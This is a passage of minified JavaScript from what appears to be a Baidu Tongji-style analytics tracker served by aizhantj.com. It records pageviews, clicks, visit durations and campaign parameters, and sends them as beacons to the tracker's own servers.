"complete" === document.readyState && (document.detachEvent("onreadystatechange", e),
b())
});
(function () {
if (!d)
if (d = t,
"complete" === document.readyState)
b.K = t;
else if (document.addEventListener)
document.addEventListener("DOMContentLoaded", e, x),
window.addEventListener("load", b, x);
else if (document.attachEvent) {
document.attachEvent("onreadystatechange", e);
window.attachEvent("onload", b);
var f = x;
try {
f = window.frameElement == u
} catch (r) {
}
document.documentElement.doScroll && f && a()
}
})();
return function (a) {
b.K ? a() : f.push(a)
}
}()).K = x
})();
return mt.d
})();
(function () {
var e = mt.event;
mt.e = {};
mt.e.mb = /msie (\d+\.\d+)/i.test(navigator.userAgent);
mt.e.cookieEnabled = navigator.cookieEnabled;
mt.e.javaEnabled = navigator.javaEnabled();
mt.e.language = navigator.language || navigator.browserLanguage || navigator.systemLanguage || navigator.userLanguage || "";
mt.e.Ab = (window.screen.width || 0) + "x" + (window.screen.height || 0);
mt.e.colorDepth = window.screen.colorDepth || 0;
mt.e.Ya = function () {
var a;
a = a || document;
return parseInt(window.pageYOffset || a.documentElement.scrollTop || a.body && a.body.scrollTop || 0, 10)
};
mt.e.$a = function () {
var a = document;
return parseInt(window.innerHeight || a.documentElement.clientHeight || a.body && a.body.clientHeight || 0, 10)
};
mt.e.W = function () {
return mt.e.Ya() + mt.e.$a()
};
mt.e.sa = 0;
mt.e.bb = function () {
var a = document;
return parseInt(window.innerWidth || a.documentElement.clientWidth || a.body.offsetWidth || 0, 10)
};
mt.e.orientation = 0;
(function () {
function a() {
var a = 0;
window.orientation !== s && (a = window.orientation);
screen && (screen.orientation && screen.orientation.angle !== s) && (a = screen.orientation.angle);
mt.e.orientation = a;
mt.e.sa = mt.e.bb()
}
a();
e.c(window, "orientationchange", a)
})();
return mt.e
})();
mt.w = {};
mt.w.parse = function (e) {
return (new Function("return (" + e + ")"))()
};
mt.w.stringify = function () {
function e(a) {
/["\\\x00-\x1f]/.test(a) && (a = a.replace(/["\\\x00-\x1f]/g, function (a) {
var f = b[a];
if (f)
return f;
f = a.charCodeAt();
return "\\u00" + Math.floor(f / 16).toString(16) + (f % 16).toString(16)
}));
return '"' + a + '"'
}
function a(a) {
return 10 > a ? "0" + a : a
}
var b = {
"\b": "\\b",
"\t": "\\t",
"\n": "\\n",
"\f": "\\f",
"\r": "\\r",
'"': '\\"',
"\\": "\\\\"
};
return function (b) {
switch (typeof b) {
case "undefined":
return "undefined";
case "number":
return isFinite(b) ? String(b) : "null";
case "string":
return e(b);
case "boolean":
return String(b);
default:
if (b === u)
return "null";
if (b instanceof Array) {
var d = ["["],
f = b.length,
g, l, r;
for (l = 0; l < f; l++)
switch (r = b[l],
typeof r) {
case "undefined":
case "function":
case "unknown":
break;
default:
g && d.push(","),
d.push(mt.w.stringify(r)),
g = 1
}
d.push("]");
return d.join("")
}
if (b instanceof Date)
return '"' + b.getFullYear() + "-" + a(b.getMonth() + 1) + "-" + a(b.getDate()) + "T" + a(b.getHours()) + ":" + a(b.getMinutes()) + ":" + a(b.getSeconds()) + '"';
g = ["{"];
l = mt.w.stringify;
for (f in b)
if (Object.prototype.hasOwnProperty.call(b, f))
switch (r = b[f],
typeof r) {
case "undefined":
case "unknown":
case "function":
break;
default:
d && g.push(","),
d = 1,
g.push(l(f) + ":" + l(r))
}
g.push("}");
return g.join("")
}
}
}();
mt.localStorage = {};
mt.localStorage.Q = function () {
if (!mt.localStorage.g)
try {
mt.localStorage.g = document.createElement("input"),
mt.localStorage.g.type = "hidden",
mt.localStorage.g.style.display = "none",
mt.localStorage.g.addBehavior("#default#userData"),
document.getElementsByTagName("head")[0].appendChild(mt.localStorage.g)
} catch (e) {
return x
}
return t
};
mt.localStorage.set = function (e, a, b) {
var k = new Date;
k.setTime(k.getTime() + (b || 31536E6));
try {
window.localStorage ? (a = k.getTime() + "|" + a,
window.localStorage.setItem(e, a)) : mt.localStorage.Q() && (mt.localStorage.g.expires = k.toUTCString(),
mt.localStorage.g.load(document.location.hostname),
mt.localStorage.g.setAttribute(e, a),
mt.localStorage.g.save(document.location.hostname))
} catch (d) {
}
};
mt.localStorage.get = function (e) {
if (window.localStorage) {
if (e = window.localStorage.getItem(e)) {
var a = e.indexOf("|"),
b = e.substring(0, a) - 0;
if (b && b > (new Date).getTime())
return e.substring(a + 1)
}
} else if (mt.localStorage.Q())
try {
return mt.localStorage.g.load(document.location.hostname),
mt.localStorage.g.getAttribute(e)
} catch (k) {
}
return u
};
mt.localStorage.remove = function (e) {
if (window.localStorage)
window.localStorage.removeItem(e);
else if (mt.localStorage.Q())
try {
mt.localStorage.g.load(document.location.hostname),
mt.localStorage.g.removeAttribute(e),
mt.localStorage.g.save(document.location.hostname)
} catch (a) {
}
};
mt.sessionStorage = {};
mt.sessionStorage.set = function (e, a) {
try {
window.sessionStorage && window.sessionStorage.setItem(e, a)
} catch (b) {
}
};
mt.sessionStorage.get = function (e) {
try {
return window.sessionStorage ? window.sessionStorage.getItem(e) : u
} catch (a) {
return u
}
};
mt.sessionStorage.remove = function (e) {
try {
window.sessionStorage && window.sessionStorage.removeItem(e)
} catch (a) {
}
};
(function () {
var e = mt.w;
mt.A = {};
mt.A.log = function (a, b) {
mt.A.tjPv(a, b);
};
mt.A.get = function (a, b) {
return mt.A.wa({
url: a,
method: "GET",
data: b.data,
timeout: b.timeout,
noCache: t,
success: b.success,
fail: b.fail
});
};
mt.A.tjPv = function (url, cbk) {
const xhr = new XMLHttpRequest();
xhr.open('GET', url, true);
xhr.responseType = 'json';
xhr.setRequestHeader('Accept', 'application/json, text/javascript, */*; q=0.01');
xhr.onreadystatechange = function () {
if (xhr.readyState === 4) {
if (xhr.status === 200) {
} else {
}
}
};
/*Network Error*/
xhr.onerror = function () {};
xhr.send();
cbk && cbk(url);
};
mt.A.wa = function (a) {
function b(a) {
var b = [],
d;
for (d in a)
a.hasOwnProperty(d) && b.push(encodeURIComponent(d) + "=" + encodeURIComponent(a[d]));
return b.join("&")
}
function k(b) {
var d = a[b];
if (d)
if (q && clearTimeout(q),
"success" !== b)
d && d(m);
else {
var f;
try {
f = e.parse(m.responseText)
} catch (g) {
d && d(m);
return
}
d && d(m, f)
}
}
a = a || {};
var d = a.data;
"object" === typeof d && (d = b(a.data || {}));
var f = a.url,
g = (a.method || "GET").toUpperCase(),
l = a.headers || {},
r = a.timeout || 0,
p = a.noCache || x,
n = a.withCredentials || x,
m, q;
try {
a: if (window.XMLHttpRequest)
m = new XMLHttpRequest;
else {
try {
m = new ActiveXObject("Microsoft.XMLHTTP");
break a
} catch (v) {
}
m = s
}
"GET" === g && (d && (f += (0 <= f.indexOf("?") ? "&" : "?") + d,
d = u),
p && (f += (0 <= f.indexOf("?") ? "&" : "?") + "b" + +new Date + "=1"));
m.open(g, f, t);
m.onreadystatechange = function () {
if (4 === m.readyState) {
var a = 0;
try {
a = m.status
} catch (b) {
k("fail");
return
}
200 <= a && 300 > a || 304 === a || 1223 === a ? k("success") : k("fail")
}
};
for (var w in l)
l.hasOwnProperty(w) && m.setRequestHeader(w, l[w]);
n && (m.withCredentials = t);
r && (q = setTimeout(function () {
m.onreadystatechange = function () {};
m.abort();
k("fail")
}, r));
m.send(d)
} catch (A) {
k("fail")
}
return m
};
return mt.A
})();
h.o = {
kb: "http://node31.aizhantj.com/hm-web/welcome/ico",
aa: "node31.aizhantj.com:21233/tjgif/",
xa: /^(mtj|static|node11).aizhantj.com$/,
Gb: "node31.aizhantj.com:21233",
hb: "hmmd",
ib: "hmpl",
Jb: "utm_medium",
gb: "hmkw",
Lb: "utm_term",
eb: "hmci",
Ib: "utm_content",
jb: "hmsr",
Kb: "utm_source",
fb: "hmcu",
Hb: "utm_campaign",
ka: 0,
B: Math.round(+new Date / 1E3),
protocol: "https:" === document.location.protocol ? "https:" : "http:",
L: "https:",
Da: 6E5,
bc: 5E3,
Ea: 5,
ca: 1024,
G: 2147483647,
ra: "hca cc cf ci ck cl cm cp cu cw ds vl ep et ja ln lo lt rnd si su v cv lv api sn r ww p u lvt tf ej".split(" "),
ga: t,
Pb: {
id: "data-hm-id",
Tb: "data-hm-class",
jc: "data-hm-xpath",
content: "data-hm-content",
hc: "data-hm-tag",
link: "data-hm-link"
},
Rb: "data-hm-enabled",
Qb: "data-hm-disabled",
xb: "https://node11.aizhantj.com/static/tongji/plugins/",
na: ["UrlChangeTracker"],
Nb: {
$b: 0,
ic: 1,
Xb: 2
},
Yb: "https://fclog.aizhantj.com/log/ocpcagl?type=behavior&emd=euc"
};
(function () {
var e = {
t: {},
c: function (a, b) {
this.t[a] = this.t[a] || [];
this.t[a].push(b)
},
k: function (a, b) {
this.t[a] = this.t[a] || [];
for (var e = this.t[a].length, d = 0; d < e; d++)
this.t[a][d](b)
}
};
return h.s = e
})();
(function () {
var e = mt.lang,
a = /^https?:\/\//,
b = {
Oa: function (a) {
var b;
try {
b = JSON.parse(decodeURIComponent(a[0]))
} catch (f) {
}
return b
},
la: function (a, d) {
return b.ma(h.b && h.b.a && h.b.a.u, a, d) || b.ma(document.location.href, a, d)
},
ma: function (b, d, f) {
if (b === s)
return x;
a.test(d) || (b = b.replace(a, ""));
d = d.replace(/\/$/, "");
b = b.replace(/\/$/, "");
f && (b = b.replace(/^(https?:\/\/)?www\./, "$1"));
return RegExp("^" + d.replace(/[?.+^${}()|[\]\\]/g, "\\$&").replace(/\*/g, ".*") + "$").test(b)
},
H: function (a, d) {
var f = b.Oa(a);
if (!e.i(f, "Undefined")) {
if (e.isArray(f)) {
for (var g = 0; g < f.length; g++)
if (b.la(f[g], d))
return t;
return x
}
if (e.J(f)) {
var g = [],
l;
for (l in f)
f.hasOwnProperty(l) && b.la(l, d) && (g = g.concat(f[l]));
return g
}
}
}
};
return h.S = b
})();
(function () {
function e(b, e) {
var d = document.createElement("script");
d.charset = "utf-8";
a.j(e) && (d.readyState ? d.onreadystatechange = function () {
if ("loaded" === d.readyState || "complete" === d.readyState)
d.onreadystatechange = u,
e()
} :
d.onload = function () {
e()
}
);
d.src = b;
var f = document.getElementsByTagName("script")[0];
f.parentNode.insertBefore(d, f)
}
var a = mt.lang;
return h.load = e
})();
(function () {
var e = h.o,
a = {
D: function () {
if ("" !== c.icon) {
var a = c.icon.split("|"),
k = e.kb + "?s=" + c.id,
d = "https://node11.aizhantj.com/static/" + a[0] + ".gif";
document.write("swf" === a[1] || "gif" === a[1] ? '<a href="' + k + '" target="_blank"><img border="0" src="' + d + '" width="' + a[2] + '" height="' + a[3] + '"></a>' : '<a href="' + k + '" target="_blank">' + a[0] + "</a>")
}
}
};
h.s.c("pv-b", a.D);
return a;
})();
(function () {
var e = mt.url,
a = mt.cookie,
b = mt.localStorage,
k = mt.sessionStorage,
d = {
getData: function (d) {
try {
return a.get(d) || k.get(d) || b.get(d)
} catch (e) {
}
},
setData: function (f, e, l) {
try {
a.set(f, e, {
domain: d.I(),
path: d.U(),
C: l
}),
l ? b.set(f, e, l) : k.set(f, e)
} catch (r) {
}
},
removeData: function (e) {
try {
a.set(e, "", {
domain: d.I(),
path: d.U(),
C: -1
}),
k.remove(e),
b.remove(e)
} catch (g) {
}
},
I: function () {
for (var a = document.location.hostname, b = 0, d = c.dm.length; b < d; b++)
if (e.qb(a, c.dm[b]))
return c.dm[b].replace(/(:\d+)?[/?#].*/, "");
return a
},
U: function () {
for (var a = 0, b = c.dm.length; a < b; a++) {
var d = c.dm[a];
if (-1 < d.indexOf("/") && e.pb(d))
return d.replace(/^[^/]+(\/.*)/, "$1") + "/"
}
return "/"
}
};
return h.R = d;
})();
(function () {
var e = mt.lang,
a = mt.d,
b = h.S,
k = {
Ha: function (d, e) {
return function (g) {
var l = g.target || g.srcElement;
if (l) {
var r = b.H(e) || [],
p = l.getAttribute(d.P);
g = g.clientX + ":" + g.clientY;
if (p && p === g)
l.removeAttribute(d.P);
else if (0 < r.length && (l = a.Wa(l)) && l.length)
if (r = l.length,
p = l[l.length - 1],
1E4 > r * p.split(">").length)
for (p = 0; p < r; p++)
k.qa(d, l[p]);
else
k.qa(d, p)
}
}
},
qa: function (a, b) {
for (var g = {}, l = String(b).split(">").length, k = 0; k < l; k++)
g[b] = "",
/\[1\]$/.test(b) && (g[b.substring(0, b.lastIndexOf("["))] = ""),
/\]$/.test(b) || (g[b + "[1]"] = ""),
b = b.substring(0, b.lastIndexOf(">"));
a && (e.J(a) && a.ba) && a.ba(g)
},
zb: function (a, b) {
return function (e) {
(e.target || e.srcElement).setAttribute(a.P, e.clientX + ":" + e.clientY);
a && a.N && (b ? a.N(b) : a.N("#" + encodeURIComponent(this.id), e.type))
}
}
};
return h.Ia = k;
})();
(function () {
var e = mt.d,
a = mt.event,
b = h.S,
k = h.Ia,
d = {
P: "HM_fix",
ua: function () {
a.c(document, "click", k.Ha(d, c.etrk), t);
if (!document.addEventListener)
for (var f = b.H(c.etrk) || [], g = 0; g < f.length; g++) {
var l = f[g];
-
1 === l.indexOf(">") && (0 === l.indexOf("#") && (l = l.substring(1)),
(l = e.La(l)) && a.c(l, "click", k.zb(d), t))
}
},
ba: function (a) {
for (var e = b.H(c.etrk) || [], k = 0; k < e.length; k++) {
var r = e[k];
a.hasOwnProperty(r) && d.N(r)
}
},
N: function (a, b) {
h.b.a.et = 1;
h.b.a.ep = "{id:" + a + ",eventType:" + (b || "click") + "}";
h.b.m()
}
};
h.s.c("pv-b", d.ua);
return d;
})();
(function () {
var e = mt.d,
a = mt.lang,
b = mt.event,
k = mt.e,
d = h.o,
f = h.S,
g = [],
l = {
ta: function () {
c.ctrk && 0 < c.ctrk.length && (b.c(document, "mouseup", l.Ca()),
b.c(window, "unload", function () {
l.M()
}),
setInterval(function () {
l.M()
}, d.Da))
},
Ca: function () {
return function (a) {
if (f.H(c.ctrk, t) && (a = l.Na(a),
"" !== a)) {
var b = (d.L + "//" + d.aa + "?" + h.b.pa().replace(/ep=[^&]*/, "ep=" + encodeURIComponent(a))).length;
b + (d.G + "").length > d.ca || (b + encodeURIComponent(g.join("!") + (g.length ? "!" : "")).length + (d.G + "").length > d.ca && l.M(),
g.push(a),
(g.length >= d.Ea || /\*a\*/.test(a)) && l.M())
}
}
},
Na: function (b) {
var d = b.target || b.srcElement,
f, m;
k.mb ? (m = Math.max(document.documentElement.scrollTop, document.body.scrollTop),
f = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft),
f = b.clientX + f,
m = b.clientY + m) : (f = b.pageX,
m = b.pageY);
b = l.Ta(b, d, f, m);
var q = window.innerWidth || document.documentElement.clientWidth || document.body.offsetWidth;
switch (c.align) {
case 1:
f -= q / 2;
break;
case 2:
f -= q
}
q = [];
q.push(f);
q.push(m);
q.push(b.ub);
q.push(b.vb);
q.push(b.yb);
q.push(a.n(b.wb));
q.push(b.Mb);
q.push(b.cb);
(d = "a" === (d.tagName || "").toLowerCase() ? d : e.Ma(d)) ? (q.push("a"),
q.push(a.n(encodeURIComponent(d.href)))) : q.push("b");
return q.join("*")
},
Ta: function (b, d, f, m) {
b = e.Xa(d);
var q = 0,
g = 0,
w = 0,
l = 0;
if (d && (q = d.offsetWidth || d.clientWidth,
g = d.offsetHeight || d.clientHeight,
l = e.Ua(d),
w = l.left,
l = l.top,
a.j(d.getBBox) && (g = d.getBBox(),
q = g.width,
g = g.height),
"html" === (d.tagName || "").toLowerCase()))
q = Math.max(q, d.clientWidth),
g = Math.max(g, d.clientHeight);
return {
ub: Math.round(100 * ((f - w) / q)),
vb: Math.round(100 * ((m - l) / g)),
yb: k.orientation,
wb: b,
Mb: q,
cb: g
}
},
M: function () {
0 !== g.length && (h.b.a.et = 2,
h.b.a.ep = g.join("!"),
h.b.m(),
g = [])
}
};
h.s.c("pv-b", l.ta);
return l;
})();
(function () {
function e() {
return function () {
h.b.a.et = 3;
h.b.a.ep = h.T.Va() + "," + h.T.Ra();
h.b.a.hca = c.hca;
}
}
function a() {
clearTimeout(C);
var b;
w && (b = "visible" == document[w]);
A && (b = !document[A]);
l = "undefined" == typeof b ? t : b;
if ((!g || !r) && l && p)
v = t,
m = +new Date;
else if (g && r && (!l || !p))
v = x,
q += +new Date - m;
g = l;
r = p;
C = setTimeout(a, 100)
}
function b(b) {
var a = document,
d = "";
if (b in a)
d = b;
else
for (var m = ["webkit", "ms", "moz", "o"], e = 0; e < m.length; e++) {
var f = m[e] + b.charAt(0).toUpperCase() + b.slice(1);
if (f in a) {
d = f;
break
}
}
return d
}
function k(b) {
if (!("focus" == b.type || "blur" == b.type) || !(b.target && b.target != window))
p = "focus" == b.type || "focusin" == b.type ? t : x,
a()
}
var d = mt.event,
f = h.s,
g = t,
l = t,
r = t,
p = t,
n = +new Date,
m = n,
q = 0,
v = t,
w = b("visibilityState"),
A = b("hidden"),
C;
a();
(function () {
var b = w.replace(/[vV]isibilityState/, "visibilitychange");
d.c(document, b, a);
d.c(window, "pageshow", a);
d.c(window, "pagehide", a);
"object" == typeof document.onfocusin ? (d.c(document, "focusin", k),
d.c(document, "focusout", k)) : (d.c(window, "focus", k),
d.c(window, "blur", k))
})();
h.T = {
Va: function () {
return +new Date - n
},
Ra: function () {
return v ? +new Date - m + q : q
}
};
f.c("pv-b", function () {
d.c(window, "unload", e())
});
f.c("duration-send", e());
f.c("duration-done", function () {
m = n = +new Date;
q = 0;
});
return h.T;
})();
(function () {
var e = mt.lang,
a = h.o,
b = h.load,
k = h.R,
d = {
lb: function (d) {
if ((window._dxt === s || e.i(window._dxt, "Array")) && "undefined" !== typeof h.b) {
var g = k.I();
b([a.protocol, "//datax.aizhantj.com/x.js?si=", c.id, "&dm=", encodeURIComponent(g)].join(""), d)
}
},
Fb: function (b) {
if (e.i(b, "String") || e.i(b, "Number"))
window._dxt = window._dxt || [],
window._dxt.push(["_setUserId", b])
}
};
return h.Fa = d
})();
(function () {
function e(a) {
for (var d in a)
if ({}.hasOwnProperty.call(a, d)) {
var f = a[d];
b.J(f) || b.isArray(f) ? e(f) : a[d] = String(f)
}
}
var a = mt.url,
b = mt.lang,
k = mt.w,
d = mt.e,
f = h.o,
g = h.s,
l = h.Fa,
r = h.load,
p = h.R,
n = {
F: [],
O: 0,
Y: x,
D: function () {
n.h = 0;
g.c("pv-b", function () {
n.Ga();
n.Ja()
});
g.c("pv-d", function () {
n.Ka()
});
g.c("stag-b", function () {
h.b.a.api = n.h || n.O ? n.h + "_" + n.O : ""
});
g.c("stag-d", function () {
h.b.a.api = 0;
n.h = 0;
n.O = 0
})
},
Ga: function () {
var a = window._mtj || [];
if (!a || b.i(a, "Array"))
window._mtj = {
id: c.id,
cmd: {},
push: function () {
for (var a = window._mtj, d = 0; d < arguments.length; d++) {
var e = arguments[d];
b.i(e, "Array") && (a.cmd[a.id].push(e),
"_setAccount" === e[0] && (1 < e.length && /^[0-9a-f]{31,32}$/.test(e[1])) && (e = e[1],
a.id = e,
a.cmd[e] = a.cmd[e] || []))
}
}
},
window._mtj.cmd[c.id] = [],
window._mtj.push.apply(window._mtj, a)
},
Ja: function () {
var b = window._mtj;
if (b && b.cmd && b.cmd[c.id])
for (var a = b.cmd[c.id], d = /^_track(Event|Order)$/, e = 0, f = a.length; e < f; e++) {
var g = a[e];
d.test(g[0]) ? n.F.push(g) : n.$(g)
}
b.cmd[c.id] = {
push: n.$
}
},
Ka: function () {
if (0 < n.F.length)
for (var b = 0, a = n.F.length; b < a; b++)
n.$(n.F[b]);
n.F = u
},
$: function (a) {
var d = a[0];
if (n.hasOwnProperty(d) && b.j(n[d]))
n[d](a)
},
_setAccount: function (b) {
1 < b.length && /^[0-9a-f]{31,32}$/.test(b[1]) && (n.h |= 1)
},
_setAutoPageview: function (b) {
if (1 < b.length && (b = b[1],
x === b || t === b))
n.h |= 2,
h.b.ha = b
},
_trackPageview: function (b) {
1 < b.length && (b[1].charAt && "/" === b[1].charAt(0)) && (n.h |= 4,
h.b.a.sn = h.b.ea(),
h.b.a.et = 0,
h.b.a.ep = "",
h.b.a.vl = d.W(),
n.Y || (h.b.a.su = h.b.a.u || document.location.href),
h.b.a.u = f.protocol + "//" + document.location.host + b[1],
h.b.m(),
h.b.sb = +new Date)
},
_trackEvent: function (a) {
2 < a.length && (n.h |= 8,
h.b.a.et = 4,
h.b.a.ep = b.n(a[1]) + "*" + b.n(a[2]) + (a[3] ? "*" + b.n(a[3]) : "") + (a[4] ? "*" + b.n(a[4]) : ""),
h.b.m())
},
_setCustomVar: function (a) {
if (!(4 > a.length)) {
var d = a[1],
e = a[4] || 3;
if (0 < d && 6 > d && 0 < e && 4 > e) {
n.O++;
for (var f = (h.b.a.cv || "*").split("!"), g = f.length; g < d - 1; g++)
f.push("*");
f[d - 1] = e + "*" + b.n(a[2]) + "*" + b.n(a[3]);
h.b.a.cv = f.join("!");
a = h.b.a.cv.replace(/[^1](\*[^!]*){2}/g, "*").replace(/((^|!)\*)+$/g, "");
"" !== a ? p.setData("Hm_cv_" + c.id, encodeURIComponent(a), c.age) : p.removeData("Hm_cv_" + c.id)
}
}
},
_setReferrerOverride: function (a) {
1 < a.length && (a = a[1],
b.i(a, "String") ? (h.b.a.su = "/" === a.charAt(0) ? f.protocol + "//" + window.location.host + a : a,
n.Y = t) : n.Y = x)
},
_trackOrder: function (a) {
a = a[1];
b.J(a) && (e(a),
n.h |= 16,
h.b.a.et = 94,
h.b.a.ep = k.stringify(a),
h.b.m())
},
_setDataxId: function (a) {
a = a[1];
l.lb();
l.Fb(a)
},
_setAutoTracking: function (a) {
if (1 < a.length && (a = a[1],
x === a || t === a))
h.b.ia = a
},
_trackPageDuration: function (a) {
1 < a.length ? (a = a[1],
2 === String(a).split(",").length && (h.b.a.et = 3,
h.b.a.ep = a)) : g.k("duration-send");
g.k("duration-done")
},
_require: function (b) {
1 < b.length && (b = b[1],
f.xa.test(a.V(b)) && r(b))
},
_providePlugin: function (a) {
if (1 < a.length) {
var d = window._mtj,
e = a[1];
a = a[2];
if (b.X(f.na, e) && b.j(a) && (d.plugins = d.plugins || {},
d.z = d.z || {},
d.plugins[e] = a,
d.l = d.l || [],
a = d.l.slice(),
e && a.length && a[0][1] === e))
for (var g = 0, k = a.length; g < k; g++) {
var l = a[g][2] || {};
if (d.plugins[e] && !d.z[e])
d.z[e] = new d.plugins[e](l),
d.l.shift();
else
break
}
}
},
_requirePlugin: function (a) {
if (1 < a.length) {
var d = window._mtj,
e = a[1],
g = a[2] || {};
if (b.X(f.na, e))
if (d.plugins = d.plugins || {},
d.z = d.z || {},
d.plugins[e] && !d.z[e])
d.z[e] = new d.plugins[e](g);
else {
d.l = d.l || [];
for (var g = 0, k = d.l.length; g < k; g++)
if (d.l[g][1] === e)
return;
d.l.push(a);
n._require([u, f.xb + e + ".js"])
}
}
}
};
n.D();
h.ya = n;
return h.ya
})();
(function () {
var e = h.s;
c.spa !== s && "1" === String(c.spa) && (window._mtj = window._mtj || [],
window._mtj.push(["_requirePlugin", "UrlChangeTracker"]),
e.c("pv-b", function () {
"" !== window.location.hash && (h.b.a.u = window.location.href)
}))
})();
(function () {
function e() {
"undefined" === typeof window["_bdhm_loaded_" + c.id] && (window["_bdhm_loaded_" + c.id] = t,
this.a = {},
this.ob = this.ia = this.ha = t,
this.ga = m.ga,
this.Sb = k.Z(c.aet) && 0 < c.aet.length ? c.aet.split(",") : "",
this.D())
}
var a = mt.url;
var b = mt.A;
var k = mt.lang;
var d = mt.cookie;
var f = mt.e;
var g = mt.sessionStorage;
var l = mt.w;
var r = mt.event;
var p = h.R;
var n = mt.localStorage;
var m = h.o;
var q = h.load;
var v = h.s;
e.prototype = {
Db: function () {
var a, b, e, f;
m.ka = p.getData("Hm_lpvt_" + c.id) || 0;
var f = p.getData("Hm_lvt_" + c.id);
var tf = p.getData("Hm_tf_" + c.id);
if (f) {
for (b = f.split(","); 2592E3 < m.B - b[0]; ) {
b.shift();
}
e = 4 > b.length ? 2 : 3;
for (m.B - m.ka > c.vdur && b.push(m.B); 4 < b.length; ) {
b.shift();
}
f = b.join(",");
b = b[b.length - 1]
} else {
f = m.B;
b = "";
e = 1;
}
if (tf) {
p.setData("Hm_tf_" + c.id, tf, c.age);
} else {
p.setData("Hm_tf_" + c.id, m.B, c.age);
tf = m.B;
}
if (this.nb()) {
p.setData("Hm_lvt_" + c.id, f, c.age);
p.setData("Hm_lpvt_" + c.id, m.B);
a = d.rb(p.I(), p.U());
} else {
this.da();
}
this.a.cc = a;
this.a.lt = b;
this.a.lv = e;
this.a.lvt = f;
this.a.tf = tf;
},
nb: function () {
var b = a.V(document.location.href);
return !k.X("sjh.aizhantj.com isite.aizhantj.com".split(" "), b)
},
Aa: function () {
var a = "Hm_clear_cookie_" + c.id,
b = n.get(a) || 0;
c.fc && Number(c.fc) > Number(b) && (this.da(),
n.set(a, c.fc))
},
da: function () {
for (var a = document.cookie.split(";"), b = 0; b < a.length; b++) {
var d = a[b].split("=");
d.length && /Hm_(up|cv|lp?vt)_[0-9a-f]{31}/.test(String(d[0])) && p.removeData(k.trim(d[0]));
d.length && /Hm_ck_[0-9]{13}/.test(String(d[0])) && p.removeData(k.trim(d[0]))
}
},
pa: function () {
for (var a = [], b = this.a.et, d = 0, e = m.ra.length; d < e; d++) {
var f = m.ra[d];
var g = this.a[f];
"undefined" !== typeof g && "" !== g && ("tt" !== f || "tt" === f && 0 === b) && a.push(f + "=" + encodeURIComponent(g))
}
return a.join("&");
},
Eb: function () {
this.Db();
this.a.si = c.id;
this.a.sn = this.ea();
this.a.su = document.referrer;
this.a.ds = f.Ab;
this.a.cl = f.colorDepth + "-bit";
this.a.ln = String(f.language).toLowerCase();
this.a.ja = f.javaEnabled ? 1 : 0;
this.a.ck = f.cookieEnabled ? 1 : 0;
this.a.lo = "number" === typeof _bdhm_top ? 1 : 0;
this.a.v = "25.01.26";
this.a.cv = decodeURIComponent(p.getData("Hm_cv_" + c.id) || "");
this.a.tt = document.title || "";
this.a.vl = f.W();
var b = document.location.href;
this.a.cm = a.f(b, m.hb) || "";
this.a.cp = a.f(b, m.ib) || a.f(b, m.Jb) || "";
this.a.cw = a.f(b, m.gb) || a.f(b, m.Lb) || "";
this.a.ci = a.f(b, m.eb) || a.f(b, m.Ib) || "";
this.a.cf = a.f(b, m.jb) || a.f(b, m.Kb) || "";
this.a.cu = a.f(b, m.fb) || a.f(b, m.Hb) || "";
/https?:/.test(document.location.protocol) && (this.a.u = b)
},
D: function () {
try {
this.Aa(),
this.Eb(),
this.Cb(),
h.b = this,
this.za(),
this.tb(),
v.k("pv-b"),
this.ob && this.Bb()
} catch (a) {
var d = [];
d.push("si=" + c.id);
d.push("n=" + encodeURIComponent(a.name));
d.push("m=" + encodeURIComponent(a.message));
d.push("r=" + encodeURIComponent(document.referrer));
b.log(m.L + "//" + m.aa + "?" + d.join("&"));
}
},
Bb: function () {
function a() {
v.k("pv-d");
}
if (this.ha) {
this.a.et = 0;
this.a.ep = "";
v.k("setPageviewProp");
this.a.vl = f.W();
this.m(a);
this.a.p = "";
} else {
a();
}
this.sb = +new Date;
v.k("clearPageviewProp");
},
m: function (a) {
if (this.ia) {
var d = this;
d.a.rnd = Math.round(Math.random() * m.G);
d.a.r = f.orientation;
d.a.ww = f.sa;
v.k("stag-b");
v.k("stag-d");
d.a.ej = "1";
var tjpv = "https://" + m.Gb + "/tjpv/?" + d.pa();
d.va(tjpv);
b.tjPv(tjpv, function (b) {
d.oa(b);
k.j(a) && a.call(d);
});
}
},
za: function () {
try {
if (window.postMessage && window.self !== window.parent) {
var b = this;
r.c(window, "message", function (d) {
if (a.V(d.origin) === m.Gb) {
d = d.data || {};
var e = d.jn || "",
f = /^customevent$|^heatmap$|^pageclick$|^select$/.test(e);
if (RegExp(c.id).test(d.sd || "") && f)
b.a.rnd = Math.round(Math.random() * m.G),
q(m.protocol + "//" + c.js + e + ".js?" + b.a.rnd)
}
});
window.parent.postMessage({
id: c.id,
url: document.location.href,
status: "__Messenger__hmLoaded"
}, "*")
}
} catch (d) {
}
},
tb: function () {
try {
if (window.self === window.parent) {
var b = document.location.href,
d = a.f(b, "tongji-analytics-token"),
e = a.f(b, "tongji-analytics-jn");
/^[a-f0-9]{32}\/?$/.test(d) && /^(overlay|vabtest)\/?$/.test(e) && q(m.protocol + "//" + c.js + e + ".js?" + Math.round(Math.random() * m.G))
}
} catch (f) {
}
},
va: function (a) {
var b;
try {
b = l.parse(g.get("Hm_unsent_" + c.id) || "[]")
} catch (d) {
b = []
}
var e = this.a.u ? "" : "&u=" + encodeURIComponent(document.location.href);
b.push(a.replace(/^https?:\/\//, "") + e);
},
oa: function (a) {
var b;
try {
b = l.parse(g.get("Hm_unsent_" + c.id) || "[]")
} catch (d) {
b = []
}
if (b.length) {
a = a.replace(/^https?:\/\//, "");
for (var e = 0; e < b.length; e++)
if (a.replace(/&u=[^&]*/, "") === b[e].replace(/&u=[^&]*/, "")) {
b.splice(e, 1);
break
}
this.Ba();
}
},
Ba: function () {
g.remove("Hm_unsent_" + c.id)
},
Cb: function () {
var a = this,
d;
try {
d = l.parse(g.get("Hm_unsent_" + c.id) || "[]")
} catch (e) {
d = []
}
if (d.length)
for (var f = function (d) {
b.log(m.L + "//" + d, function (b) {
a.oa(b)
})
}, k = 0; k < d.length; k++)
f(d[k])
},
ea: function () {
return Math.round(+new Date / 1E3) % 65535
}
};
return new e;
})();
var y = h.o;
var z = h.load;
var D = h.o;
var E = h.load;
var F = h.load;
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://td3bxu.com/_nuxt/8fe2ef2.js
body_size: 2488
content:
